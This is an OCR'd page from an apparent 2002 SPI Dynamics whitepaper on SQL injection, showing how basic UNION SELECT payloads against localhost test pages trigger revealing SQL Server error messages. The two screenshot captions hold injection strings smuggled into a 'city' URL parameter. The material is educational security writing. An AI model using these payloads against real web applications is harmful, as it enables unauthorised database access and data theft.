 SPI LABS
secure. protect. inspect.
3.2.2.Basic UNION
The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/simpleunquoted.asp?city=-1 UNION SELECT OtherField FROM OtherTable WHERE 1 = 1 Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E37)
[Microsoft][ODBC SQL Server Driver][SQL Server]Invalid
object name 'OtherTable'.
/simpleunquoted.asp, line 15
Done Local intranet
Figure 1: Syntax breaking on direct injection
File Edit View Favorites Tools Help
Address http://localhost/simplequoted.asp?city=' UNION SELECT OtherField FROM OtherTable WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E37)
[Microsoft][ODBC SQL Server Driver][SQL Server]Invalid
object name 'OtherTable'.
/simplequoted.asp, line 15
Done Local intranet
Figure 2: Syntax breaking on a quoted injection
© 2002 SPI Dynamics, Inc. All Right Reserved. No reproduction or redistribution without written permission.
Page 8